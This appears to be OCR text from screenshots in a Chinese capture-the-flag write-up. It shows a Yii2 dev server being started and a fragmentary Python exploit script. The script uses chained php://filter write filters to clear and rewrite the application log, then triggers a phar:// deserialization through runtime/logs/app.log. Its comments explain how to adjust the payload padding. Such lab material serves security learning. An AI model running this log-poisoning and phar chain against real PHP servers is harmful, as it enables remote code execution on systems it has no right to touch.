 localhost:8080
PHP
C:\Windows\System32\cmd.exe - php yii serve
Microsoft Windows [版本 10.0.19042.928]
(c) Microsoft Corporation. 保留所有权利。
file_g
D:\ctf\phpstudy\phpstudy_pro\WWW\sources\yii2>php yii serve
Server started on http://localhost:8080/
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) 1.py - Visual Studio Code
1.py
C: > Users > hp > Desktop > 1.py
at line 67
11 proxies = {
12 "http": None,
13 "https": None,
14 }
15 # 清空
16 file1='php://filter/write=convert.iconv.utf-8.utf-16be|convert.quoted-printable-encod
17
18 #payload
19 file2=payload
20
21 # 清楚干扰字
22 file3='php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-
23
24 file4='phar://../runtime/logs/app.log'
25
26 def write():
27
28 res = requests.get(url=url+file1,proxies=proxies)
29 while 'Congratulations!' not in res.text:
30 res = requests.get(url=url+file1,proxies=proxies)
31
2
at line 67
32 #题目环境可能 payload前面偶数后奇数，所以后面再加以个 A （payload永远偶数）
33 #requests.get(url=url+'AA',proxies=proxies) #题目环境的日志可能不一样，如果加上A 出错，
34 requests.get(url=url+file2+'A',proxies=proxies) # 本地如果加了A 出错，就把A去掉，
35
36 res = requests.get(url=url+file3,proxies=proxies)
37 if 'Congratulations!' not in res.text:
38 print('重来！！')
Python 3.8.5 64-bit 0 0 行 1，列 1 空格: 2 UTF-8 CRLF Python
68 file_put_contents($file,$res);
69 return $this->render('index');